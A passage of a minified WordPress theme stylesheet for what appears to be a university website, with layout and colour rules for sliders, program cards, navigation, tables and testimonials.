top;background-size:cover;content:"";display:block;height:100%;mix-blend-mode:multiply;opacity:.8;position:absolute;left:0;top:0;width:100%;transform:rotate(180deg)}.post-slider::after{content:"";display:block;height:100%;position:absolute;left:0;top:0;width:100%;background-color:#f8f8f8;z-index:-1}.post-slider--align-full::after,.post-slider--align-full::before{left:calc(50% - 50vw);width:100vw}.post-slider h3{text-align:center;margin-top:0;display:block}@media (min-width:782px){.post-slider h3{display:inline-block;margin-bottom:72px;padding-left:10px;padding-right:10px;text-align:left}}@media (min-width:992px){.post-slider h3{padding-left:15px;padding-right:15px}}@media (min-width:1372px){.post-slider h3{padding-left:48px;padding-right:48px}}.post-slider .featured-event{position:relative;z-index:2}@media (min-width:782px){.post-slider .featured-event:not(.slick-slider){display:flex;flex-wrap:wrap}}.post-slider .featured-event:not(.slick-slider) .featured-event__event{display:none}.post-slider .featured-event:not(.slick-slider) .featured-event__event:nth-child(1){display:block}@media (min-width:782px){.post-slider .featured-event:not(.slick-slider) .featured-event__event{flex:0 0 33.33%;max-width:33.33%;margin-bottom:0;display:none}.post-slider .featured-event:not(.slick-slider) .featured-event__event:nth-child(2),.post-slider .featured-event:not(.slick-slider) .featured-event__event:nth-child(3){display:block}}.post-slider .featured-event__event{margin-bottom:20px;padding-left:15px;padding-right:15px}@media (min-width:782px){.post-slider .featured-event__event{margin-bottom:0;padding-left:10px;padding-right:10px}}@media (min-width:992px){.post-slider .featured-event__event{padding-left:15px;padding-right:15px}}@media (min-width:1372px){.post-slider .featured-event__event{padding-left:48px;padding-right:48px}}.post-slider .slick-controls .slick-arrow{top:25%}.post-slider .slick-controls .slick-arrow::after{border-color:#03502c}.post-slider .slick-controls .slick-arrow.slick-next{right:-18px}@media (min-width:782px){.post-slider .slick-controls .slick-arrow.slick-next{right:-28px}}.post-slider .slick-controls .slick-arrow.slick-prev{left:-18px}@media (min-width:782px){.post-slider .slick-controls .slick-arrow.slick-prev{left:-27px}}.program-browser{display:flex;flex-direction:column}@media (min-width:992px){.program-browser{flex-direction:row}}.program-browser__filter,.program-browser__items{display:flex;flex-wrap:wrap;margin:-21px 0}@media (min-width:992px){.program-browser__filter{align-content:flex-start;flex:0 0 33.33333%;max-width:33.33333%}}@media (min-width:1372px){.program-browser__filter{flex:0 0 25%;max-width:25%}}@media (min-width:992px){.program-browser__items{flex:0 0 66.66667%;max-width:66.66667%}}@media (min-width:1372px){.program-browser__items{flex:0 0 75%;max-width:75%}}.program-browser .program-item,.program-browser__filter-item{flex:0 0 100%;max-width:100%;padding:21px 31px}@media (min-width:782px){.program-browser__filter-item{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.program-browser__filter-item{flex:0 0 100%;max-width:100%}}@media (min-width:992px){.program-browser .program-item{flex:0 0 25%;max-width:25%}}@media (min-width:1024px){.program-browser>.content-sidebar__wrapper,.program-browser>.row{margin-left:-50px;margin-right:-50px}}@media (min-width:1168px){.program-browser>.content-sidebar__wrapper,.program-browser>.row{margin-left:-100px;margin-right:-100px}}@media (min-width:1372px){.program-browser>.content-sidebar__wrapper,.program-browser>.row{margin-left:-30px;margin-right:-30px}}.program-browser .program-card{flex:0 0 100%;max-width:100%;padding:8px;transition:all .3s ease}@media (min-width:782px){.program-browser .program-card{flex:0 0 50%;max-width:50%}}.program-browser .program-card__inner{background-color:#02381f;display:flex;flex-direction:column;height:100%;color:#fff;position:relative;transition:all .3s ease;box-shadow:0 8px 18px -7px rgba(0,0,0,.25);-webkit-box-shadow:0 8px 18px -7px rgba(0,0,0,.25)}.program-browser .program-card__image{flex:0 1 auto;padding-bottom:80%;margin:0;overflow:hidden;position:relative;background-color:#fff;border-color:#bdac73;border-top-width:10px;border-top-style:solid}.program-browser .program-card__image .image{background-size:cover;bottom:0;height:100%;left:0;right:0;top:0;width:100%;background-position:center;background-repeat:no-repeat;transition:all .3s ease;position:absolute}.program-browser .program-card__title{color:#fff;font-size:30px;font-weight:500;margin:0}.program-browser .program-card__title+.program-card__content{margin-top:20px}.program-browser .program-card__content-outer{padding:35px 50px 35px 25px;height:100%;position:relative}.program-browser .program-card__content-outer .program-card__content{font-weight:400;line-height:1.45}.program-browser .program-card__location{font-weight:600;line-height:1;padding:13px 25px 13px 45px;letter-spacing:.05em;position:relative;font-size:15px;color:#02381f;position:absolute;bottom:0;right:0;background:#fff;z-index:2}.program-browser .program-card__location:before{content:"";display:block;position:absolute;top:50%;left:18px;transform:translateY(-50%);width:20px;height:20px;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%233F6078' width='425.963px' height='425.963px' viewBox='0 0 425.963 425.963' xml:space='preserve'%3e%3cg%3e%3cpath d='M213.285,0h-0.608C139.114,0,79.268,59.826,79.268,133.361c0,48.202,21.952,111.817,65.246,189.081  c32.098,57.281,64.646,101.152,64.972,101.588c0.906,1.217,2.334,1.934,3.847,1.934c0.043,0,0.087,0,0.13-0.002 c1.561-0.043,3.002-0.842,3.868-2.143c0.321-0.486,32.637-49.287,64.517-108.976c43.03-80.563,64.848-141.624,64.848-181.482 C346.693,59.825,286.846,0,213.285,0z M274.865,136.62c0,34.124-27.761,61.884-61.885,61.884 c-34.123,0-61.884-27.761-61.884-61.884s27.761-61.884,61.884-61.884C247.104,74.736,274.865,102.497,274.865,136.62z'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-size:contain;background-position:center}.program-browser .program-card__degree{font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:15px}.program-browser .program-card__degree+.program-card__content,.program-browser .program-card__degree+.program-card__title{margin-top:15px}.program-browser .program-card__read-more{margin:auto 0 0;bottom:30px;right:15px;width:30px;height:30px;line-height:30px;transform:rotate(-90deg);font-size:14px;color:#e2cb7d;position:absolute}.program-browser .program-card__read-more .cps-icon{transform:translate(25%,50%);position:absolute}.program-browser .program-card.education .program-card__image{border-color:#9d1d96}.program-browser .program-card.business .program-card__image{border-color:#009de0}.program-browser .program-card.nursing .program-card__image{border-color:#aec8b8}.program-browser .program-card.arts-sciences .program-card__image{border-color:#71a850}.program-browser .program-card.no-image .program-card__image .image{background-size:80%}.program-browser .program-card:hover .program-card__inner{background-color:#03502c}.program-browser .program-card:hover .program-card__image .image{transform:scale(1.05)}.program-browser .program-card+.articles-browser__more{margin-top:30px;width:100%}.program-browser__filter-item{margin-bottom:20px}@media (max-width:991.98px){.program-browser__filter-item:nth-child(1){margin-bottom:0}.program-browser__filter-item:nth-child(4){margin-bottom:40px}}.program-browser__filter-item .dropdown .dropdown-menu{padding-left:40px}.program-browser__filter-item .dropdown .dropdown-menu .dropdown-item button{font-size:18px;line-height:42px;text-transform:none;color:#707070}.program-browser__filter-item .dropdown .dropdown-menu .dropdown-item button.is-selected{color:#4e4e4e}.program-browser__filter-item .dropdown .dropdown-menu .dropdown-item button.is-selected::before{content:"\f00c";font-family:piedmont!important;color:#02381f;margin-left:-22px}.program-browser__filter-item .cps-icon-zoom::before{color:#02381f}.related-articles__heading{margin:0 0 36px!important;display:block!important;text-align:center!important}.related-articles__post{display:flex;flex-direction:column;padding-top:18px;padding-bottom:18px;height:100%;transition:all .3s ease}.related-articles__post:focus,.related-articles__post:hover{transform:scale(1.025)}.related-articles__post-content{padding:30px;background:#fff;display:flex;flex-direction:column}.related-articles__title{display:block;font-size:20px;line-height:30px;color:#02381f;font-weight:700;margin-bottom:15px}@media (min-width:782px){.related-articles__title{font-size:24px}}.related-articles__title:hover{color:#02381f}.related-articles__title a{color:inherit}.related-articles__content{font-size:16px;line-height:1.5;color:#02381f;margin-bottom:18px}@media (min-width:782px){.related-articles__content{font-size:18px;line-height:32px}}.related-articles__category span{font-size:14px;font-weight:700;margin-bottom:5px;text-transform:uppercase;color:#b5a36a}.related-articles__more-link{font-weight:700}.ribbon-repeater__block{position:relative;width:100%;padding:0 60px}@media (min-width:992px){.ribbon-repeater__block{padding:0 120px}}.ribbon-repeater__block+.ribbon-repeater__block{margin-top:50px}.ribbon-repeater__block-left{content:"";width:40px;height:100%;position:absolute;top:-20px;z-index:1;left:0;background-color:#b5a36a}@media (min-width:992px){.ribbon-repeater__block-left{width:100px}}.ribbon-repeater__block-left:before{content:"";width:20px;height:20px;border-bottom:20px solid #9b8f63;border-right:20px solid transparent;position:absolute;top:0;z-index:0;left:40px}@media (min-width:992px){.ribbon-repeater__block-left:before{left:100px}}.ribbon-repeater__block-left:after{content:"";width:20px;height:20px;border-top:20px solid #9b8f63;border-left:20px solid transparent;position:absolute;bottom:-20px;z-index:0;left:40px}@media (min-width:992px){.ribbon-repeater__block-left:after{left:100px}}.ribbon-repeater__block-right{content:"";width:40px;height:100%;position:absolute;top:-20px;z-index:1;right:0;background-color:#b5a36a}@media (min-width:992px){.ribbon-repeater__block-right{width:100px}}.ribbon-repeater__block-right:before{content:"";width:20px;height:20px;border-bottom:20px solid #9b8f63;border-left:20px solid transparent;position:absolute;top:0;z-index:0;right:40px}@media (min-width:992px){.ribbon-repeater__block-right:before{right:100px}}.ribbon-repeater__block-right:after{content:"";width:20px;height:20px;border-top:20px solid #9b8f63;border-right:20px solid transparent;position:absolute;bottom:-20px;z-index:0;right:40px}@media (min-width:992px){.ribbon-repeater__block-right:after{right:100px}}.ribbon-repeater__block--inner{position:relative;width:100%;z-index:2;background-color:#b5a36a;padding:40px 30px;display:flex;flex-direction:column}@media (min-width:992px){.ribbon-repeater__block--inner{flex-direction:row;align-items:center}}.ribbon-repeater__block--inner:before{content:"";width:20px;height:calc(100% - 20px);position:absolute;top:0;z-index:1;left:-20px;background-color:#9b8f63}.ribbon-repeater__block--inner:after{content:"";width:20px;height:calc(100% - 20px);position:absolute;top:0;z-index:1;right:-20px;background-color:#9b8f63}.ribbon-repeater__block--icon{width:100px;height:100px;flex-grow:1;flex-shrink:0;margin:0 auto 30px}@media (min-width:992px){.ribbon-repeater__block--icon{margin:auto}}.ribbon-repeater__block--icon img{width:100%;height:100%}.ribbon-repeater__block--content{flex-grow:0;flex-shrink:1;width:100%;font-size:20px;line-height:1.375;text-align:center}@media (min-width:992px){.ribbon-repeater__block--content{font-size:26px;text-align:left;padding-left:30px}}.subnav{color:#02381f;margin-bottom:80px!important;margin-top:0!important}@media (min-width:782px){.subnav{margin-left:0;margin-right:0;border:none;padding-top:10px}}.subnav>button{font-size:14px;text-transform:uppercase;line-height:22px;letter-spacing:-.17px;border:none;background-color:transparent;padding:4px 10px 2px 10px;position:relative;width:100%;text-align:left}.subnav>button i{position:absolute;right:10px;top:8px;font-size:15px;transition:ease-out .4s transform;color:#979797}.subnav ul{list-style:none;padding:0;margin:0}.subnav nav>ul{margin:0 10px}@media (min-width:782px){.subnav nav>ul{border:none;display:block!important;padding:0}}.subnav nav>ul>li:first-child{margin-top:10px}.subnav nav>ul>li:last-child{margin-bottom:10px}.subnav .pagenav>a{color:#02381f;font-weight:400;display:none;line-height:32px;padding-bottom:10px;margin-bottom:0}@media (min-width:782px){.subnav .pagenav>a{background:#b5a36a;display:block;padding:7px 20px}}.subnav .pagenav>a:focus,.subnav .pagenav>a:hover{background:#f8f8f8}.subnav .menu-item,.subnav .page_item{position:relative}.subnav .menu-item:focus,.subnav .menu-item:hover,.subnav .page_item:focus,.subnav .page_item:hover{background:#f8f8f8}.subnav .menu-item a,.subnav .page_item a{border-bottom:1px solid #eee;color:#02381f;display:inline-block;font-weight:400;padding:7px 45px;width:100%}.subnav .menu-item button,.subnav .page_item button{background:0 0;border:none;left:14px;overflow:hidden;padding:0;position:absolute;text-align:center;top:7px}.subnav .menu-item button i,.subnav .page_item button i{line-height:inherit;display:block;font-family:Piedmont;font-size:7px;font-style:normal}.subnav .menu-item button i:before,.subnav .page_item button i:before{display:block;content:"\e90a";transform:matrix(0,1,1,0,0,0)}.subnav .menu-item button[aria-expanded=true] i:before,.subnav .page_item button[aria-expanded=true] i:before{transform:none}.subnav .menu-item button:focus,.subnav .menu-item button:hover,.subnav .page_item button:focus,.subnav .page_item button:hover{color:#ffc431}.subnav .menu-item .menu-item,.subnav .menu-item .page_item,.subnav .page_item .menu-item,.subnav .page_item .page_item{padding-left:10px}.subnav .menu-item .menu-item a,.subnav .menu-item .page_item a,.subnav .page_item .menu-item a,.subnav .page_item .page_item a{font-weight:400;line-height:20px}.subnav .menu-item:not(:last-child) .menu-item:last-child,.subnav .menu-item:not(:last-child) .page_item:last-child,.subnav .page_item:not(:last-child) .menu-item:last-child,.subnav .page_item:not(:last-child) .page_item:last-child{border-bottom:solid 1px #deefdb;padding-bottom:10px;margin-bottom:10px}.subnav .current_page_ancestor>button{display:none}.subnav .current_page_ancestor>ul{display:block}.subnav .current_menu_item>a,.subnav .current_page_item>a{background:#f8f8f8}.subnav-mobile{background:#f8f8f8;border:1px solid #c3c3c3;margin-bottom:0!important;margin-top:20px!important;padding:0 20px}.subnav-mobile>button{padding:5px 0;text-transform:none}.subnav-mobile .page_item a{border:none!important;color:#03502c;font-size:14px;font-weight:500;padding-left:0}.subnav-mobile .page_item .page_item a{font-weight:500}.subnav-mobile .page_item:not(:last-child) .page_item:last-child{border-bottom:none}.subnav-mobile nav>ul{border-top:1px solid #e3e3e3;display:none;margin:0;padding:0 0 20px}.subnav-mobile nav>ul.show{display:block}.subnav-mobile nav>ul .page_item_has_children>button{display:none}.subnav-mobile nav>ul .page_item_has_children .children.collapse{display:block}.subnav__back{display:none}@media (min-width:782px){.subnav__back{display:block}}.stats-slider{color:#fff;width:100vw;margin-left:calc(50% - 50vw);padding:70px 60px;position:relative}@media (min-width:782px){.stats-slider{width:100%;margin-left:0;padding:54px 42px 53px}.home .stats-slider{margin-top:0!important;position:absolute}.home .stats-slider:after{height:calc(100% + 70px);top:-35px}.stats-slider--over-content{margin-bottom:-40px!important;margin-top:0!important;transform:translateY(-50%);z-index:30}}.stats-slider::before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:#02381f;mix-blend-mode:multiply;z-index:10}.stats-slider::after{content:"";width:100%;height:calc(100% + 100px);position:absolute;top:-50px;left:0;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);z-index:5;opacity:.3}@media (min-width:782px){.stats-slider::after{width:calc(100% - 70px);height:calc(100% + 40px);left:35px;top:-20px}}.stats-slider:not(.slick-slider){display:flex;flex-wrap:wrap;flex-direction:column}.stats-slider:not(.slick-slider) .stats-slider__slide{flex:0 0 100%}@media (min-width:782px){.stats-slider:not(.slick-slider) .stats-slider__slide{flex:1 1 0}}.stats-slider:not(.slick-slider) .stats-slider__slide::after{content:"";width:80%;height:1px;display:block;background-color:#b4b4b4;position:absolute;top:0;left:10%}@media (min-width:782px){.stats-slider:not(.slick-slider) .stats-slider__slide::after{display:none}}.stats-slider:not(.slick-slider) .stats-slider__slide:first-child::after{display:none}.stats-slider:not(.slick-slider) .stats-slider__slide:last-child{border-right:none}@media (min-width:782px){.stats-slider:not(.slick-slider){flex-direction:row}}.stats-slider__slide{max-width:182px;margin-left:auto;margin-right:auto;padding:37px 0;position:relative;text-align:center;z-index:10}.stats-slider__slide::after{content:"";width:80%;height:1px;background-color:#b4b4b4;position:absolute;top:0;left:10%;display:none}.slick-active+.slick-active .stats-slider__slide::after{display:block}@media (max-width:991.98px){.stats-slider__slide{display:flex!important;flex-wrap:wrap;align-items:center;justify-content:center;height:205px}}@media (min-width:782px){.stats-slider__slide{max-width:100%;padding:15px 25px 10px;border-right:1px solid #b4b4b4;text-align:left}.stats-slider__slide::after{display:none!important}}.stats-slider__number{font-size:42px;font-weight:900;text-transform:uppercase;color:#a78000;margin-bottom:12px}.stats-slider__description{font-size:18px;line-height:1.55}.stats-slider .slick-dots{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;position:absolute;bottom:15px;left:50%;transform:translateX(-50%)}@media (min-width:782px){.stats-slider .slick-dots{bottom:5px}}.stats-slider .slick-dots li button{font-size:0;line-height:0;display:block;width:14px;height:14px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;position:relative;margin-left:6px;margin-right:6px}.stats-slider .slick-dots li button::before{content:"";width:14px;height:14px;display:block;border-radius:50%;background-color:#96c4af;position:absolute;top:0;left:0;transform:scale(.65);transition:transform .3s,background-color .3s}.stats-slider .slick-dots li button:focus::before{outline:#000 auto 1px}.stats-slider .slick-dots li.slick-active button::before{transform:scale(1);background-color:#fff}.stats-slider .slick-list{z-index:20}.stats-slider .slick-list>.slick-track>.slick-slide>div{display:flex;width:100%}.stats-slider:not(.slick-vertical) .slick-slide:not(.stats-slider__slide){height:inherit!important}.stats-slider:not(.slick-vertical) .slick-slide:not(.stats-slider__slide)>div{display:flex;height:100%}.stats-slider:not(.slick-vertical) .slick-track{display:flex!important}.stats-slider:not(.slick-vertical) .slick-slide{align-self:stretch;height:auto;display:flex!important;flex-direction:column;flex-wrap:wrap}.stats-slider:not(.slick-vertical) .slick-slide.is-style--wider{flex:2}@media (max-width:1371.98px){.stats-slider.slick-vertical .slick-controls .slick-arrow.slick-prev{top:50px;left:calc(50% - 30px)}.stats-slider.slick-vertical .slick-controls .slick-arrow.slick-prev:after{transform:rotate(-45deg)}.stats-slider.slick-vertical .slick-controls .slick-arrow.slick-next{bottom:20px;left:calc(50% - 30px);top:unset}.stats-slider.slick-vertical .slick-controls .slick-arrow.slick-next:after{transform:rotate(135deg)}}.story-slider{padding:60px 0 30px;position:relative}.story-slider h3{margin-top:0;margin-bottom:0;padding:7px 0;text-align:center}@media (min-width:600px){.story-slider h3{padding:0 12px;text-align:left}}.story-slider__slides{padding-right:0;padding-left:0}@media (max-width:991.98px){.story-slider__slides{width:100%;max-width:100%}}.story-slider__slide{width:100%}.story-slider__slide-inner{position:relative}.story-slider__slide-image{max-width:840px}.story-slider__content{display:block;margin:0 auto;max-width:510px;opacity:95%;overflow:hidden;padding:20px 10px 30px 20px;position:relative;width:100%}.story-slider__content h5{color:#02381f;font-size:22px;font-weight:700;margin:0 0 10px}.story-slider__content-description{line-height:27px;max-height:80px;overflow:hidden}.story-slider__link{font-weight:700;line-height:20px}.story-slider .slick-dots{bottom:0!important;display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;position:absolute;left:45%!important;top:unset!important}@media (min-width:992px){.story-slider .slick-dots{top:auto;bottom:-32px!important}}.story-slider .slick-dots li{margin-right:12px}.story-slider .slick-dots li:last-child{margin-right:0}.story-slider .slick-dots li button{background:#96c4af;border-radius:50%;border:1px solid #96c4af;display:block;height:14px;padding:0;width:14px}.story-slider .slick-dots li.slick-active button{background-color:#02381f;border:1px solid #02381f}.story-slider.alignfull .story-slider{margin-bottom:0}.story-slider.alignfull .story-slider__slide-inner{display:flex;flex-direction:column}.story-slider.alignfull .story-slider__slide-image{height:auto;width:100%}.story-slider.alignfull .story-slider__content{height:auto;margin:auto 0;width:100%}.story-slider.alignfull .story-slider__content-title{background:#02381f;color:#deefdb;display:inline-block;font-weight:900;padding:0 12px;text-transform:uppercase}.story-slider.alignfull .story-slider__content-description{color:#585858;max-height:180px}.story-slider.alignfull .story-slider__link{display:block;margin-top:20px}.story-slider.alignfull .alignfull>[class*=__inner-container],.story-slider.alignfull .container{margin-left:0;padding-left:0}.story-slider.alignfull .slick-controls .slick-arrow:after{border-color:#02381f}.story-slider.alignfull .slick-controls .slick-next,.story-slider.alignfull .slick-controls .slick-prev{display:none!important}.story-slider.alignfull .slick-dots .slick-dot{display:flex;align-self:center}.story-slider.alignfull .slick-dots .slick-dot button{height:9px;width:9px}.story-slider.alignfull .slick-dots .slick-active button{background-color:#fff;border:none;color:#fff;height:14px;width:14px}@media (min-width:782px){.story-slider.alignfull .story-slider__slide-inner{flex-direction:row}.story-slider.alignfull .story-slider__slide-image{width:50%}.story-slider.alignfull .story-slider__content{padding-left:60px;width:50%}.story-slider.alignfull .slick-controls .slick-next{display:block!important}}@media (max-width:991.98px){.story-slider.alignfull .slick-dots{bottom:unset!important;position:relative;right:unset!important;top:unset!important;justify-content:center}}.story-slider:not(.alignfull){max-width:595px}.story-slider:not(.alignfull):after{background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-position:left top;background-size:cover;background-repeat:no-repeat;content:"";height:100%;left:10px;opacity:.3;position:absolute;top:0;width:90%;z-index:-1}.story-slider:not(.alignfull) .story-slider__slide{max-width:595px}.story-slider:not(.alignfull) .story-slider__content{background-color:#cfded7;margin:-35px auto 0;max-width:340px}@media (min-width:782px){.story-slider{margin-top:0!important;padding:0 0 50px}.story-slider:after{left:10px;top:18px;width:calc(100% - 30px)}.story-slider h3{margin-bottom:35px}.story-slider__slides{padding-left:50px}.story-slider__slide{width:93%}.story-slider__content{display:inline-block;height:250px;margin:0}.story-slider:not(.alignfull) .story-slider__content{margin:0;position:absolute;right:0;top:34px;width:57%}}.wp-block-table.is-style-regular thead,.wp-block-table.is-style-stripes thead{border-bottom:0}.wp-block-table.is-style-stripes thead tr{background-color:#f7f7f7}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:transparent}.wp-block-table.is-style-stripes tbody tr:nth-child(even){background-color:#f7f7f7}.wp-block-table td,.wp-block-table th{padding:15px 12px}.wp-block-table th{color:#02381f;font-weight:400}.wp-block-table.is-style-piedmont-table-style{font-size:15px;color:#676767}.wp-block-table.is-style-piedmont-table-style a{font-weight:700}.wp-block-table.is-style-piedmont-table-style td,.wp-block-table.is-style-piedmont-table-style th{padding:3px 20px;font-weight:700;border:0}.wp-block-table.is-style-piedmont-table-style thead{border-bottom:0}.wp-block-table.is-style-piedmont-table-style tfoot{border-top:0}.wp-block-table.is-style-piedmont-table-style tfoot,.wp-block-table.is-style-piedmont-table-style thead{background-color:#1d4935}.wp-block-table.is-style-piedmont-table-style tfoot td,.wp-block-table.is-style-piedmont-table-style tfoot th,.wp-block-table.is-style-piedmont-table-style thead td,.wp-block-table.is-style-piedmont-table-style thead th{color:#deefdb}.wp-block-table.is-style-piedmont-table-style tbody tr:nth-child(odd){background-color:#f1f6f4}.testimonial__content{position:relative}.testimonial__quotation-mark::before{content:"“";font-size:72px;line-height:74px;color:#02381f;font-weight:700;position:absolute}.testimonial__name-inner{display:inline-block;font-size:14px;padding:1px 15px;text-transform:uppercase}@media (min-width:782px){.testimonial__name-inner{font-size:18px;padding:1px 25px}}.testimonial--has-thumbnail{display:flex;flex-wrap:wrap}.testimonial--has-thumbnail .testimonial__inner{flex:1 1 0;max-width:100%;padding-top:10px;padding-right:25px}@media (min-width:782px){.testimonial--has-thumbnail .testimonial__inner{padding-top:25px;padding-right:35px}}.testimonial--has-thumbnail .testimonial__thumbnail{flex:0 0 124px;max-width:124px}@media (min-width:782px){.testimonial--has-thumbnail .testimonial__thumbnail{flex:0 0 200px;max-width:200px}}.testimonial--style-default{position:relative;z-index:1;padding-top:35px;margin-right:calc(50% - 50vw)}@media (min-width:782px){.testimonial--style-default{padding-top:40px;padding-bottom:30px;margin-right:0}}.testimonial--style-default::after{content:"";width:93%;height:calc(100% - 10px);position:absolute;top:0;left:7%;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-size:cover;background-position:center;opacity:.3;z-index:-1}@media (min-width:782px){.testimonial--style-default::after{width:90%;height:100%;left:5%}}.testimonial--style-default .testimonial__content{margin-bottom:30px}.testimonial--style-default .testimonial__content::before{top:-53px;left:10%}@media (min-width:782px){.testimonial--style-default .testimonial__content::before{left:7%}}.testimonial--style-default .testimonial__quotation-mark::before{top:-53px;left:10%}@media (min-width:782px){.testimonial--style-default .testimonial__quotation-mark::before{left:7%}}.testimonial--style-default .testimonial__content-inner{display:inline;font-size:20px;line-height:1.45;font-weight:700;color:#deefdb;text-transform:uppercase;background-color:#02381f;padding:0 10px;-webkit-box-decoration-break:clone;box-decoration-break:clone}@media (min-width:782px){.testimonial--style-default .testimonial__content-inner{font-size:32px;line-height:1.375}}@media (min-width:782px){.testimonial--style-default .testimonial__name{text-align:center}}.testimonial--style-default .testimonial__name-inner{background-color:#deefdb}.testimonial--style-secondary{position:relative;padding-left:20px}@media (min-width:782px){.testimonial--style-secondary{padding-left:42px}}.testimonial--style-secondary .testimonial__content{padding-top:23px}.testimonial--style-secondary .testimonial__content::after{background-color:#b5a36a;content:"";height:7px;left:0;position:absolute;top:0;width:100%}.testimonial--style-secondary .testimonial__quotation-mark::before{color:#fff;font-size:42px;left:-25px;top:-24px}@media (min-width:782px){.testimonial--style-secondary .testimonial__quotation-mark::before{top:-10px;left:-42px;font-size:72px}}.testimonial--style-secondary .testimonial__content-inner{color:#707070;margin-bottom:22px;font-size:18px}@media (min-width:782px){.testimonial--style-secondary .testimonial__content-inner{font-size:22px}}.testimonial--style-secondary .testimonial__name-inner{background-color:#b5a36a;color:#fff}.testimonial--style-secondary.testimonial--has-thumbnail .testimonial__content::after{width:calc(100% + 200px)}@media (min-width:782px){.testimonial--style-secondary.testimonial__gray .testimonial__content-inner{padding-right:45px}}.testimonial--style-secondary.testimonial__gray .testimonial__quotation-mark::before{color:#707070}.testimonial--style-secondary.testimonial__gray .testimonial__content::after{background-color:#707070}.testimonial--style-centered{text-align:center}.testimonial--style-centered .testimonial__inner{position:relative;padding-top:27px;max-width:730px;margin-left:auto;margin-right:auto}.testimonial--style-centered .testimonial__inner::before{content:"";width:calc(50% - 50px);height:7px;background-color:#b5a36a;position:absolute;top:0;right:0}.testimonial--style-centered .testimonial__inner::after{content:"";width:calc(50% - 50px);height:7px;background-color:#b5a36a;position:absolute;top:0;left:0}.testimonial--style-centered .testimonial__quotation-mark::before{left:50%;top:-40px;transform:translateX(-50%)}.testimonial--style-centered .testimonial__content-inner{font-size:22px;color:#02381f;margin-bottom:35px;font-weight:900}.testimonial--style-centered .testimonial__name-inner{background-color:#02381f;color:#fff;font-weight:700}.testimonial--style-centered .testimonial__name-inner strong{font-weight:700}.testimonial--align-full.testimonial--style-default{margin-bottom:0;margin-right:0;padding-top:84px;padding-bottom:57px}.testimonial--align-full.testimonial--style-default::after{width:100vw;left:0;margin-left:calc(50% - 50vw)}.testimonial--align-full.testimonial--style-default .testimonial__content{max-width:887px;margin-left:auto;margin-right:auto}.testimonial--align-full.testimonial--style-default .testimonial__quotation-mark::before{left:5%}@media (min-width:782px){.testimonial--align-full.testimonial--style-default .testimonial__quotation-mark::before{left:-2%}}
/*# sourceMappingURL=theme.min.css.map */
</file>
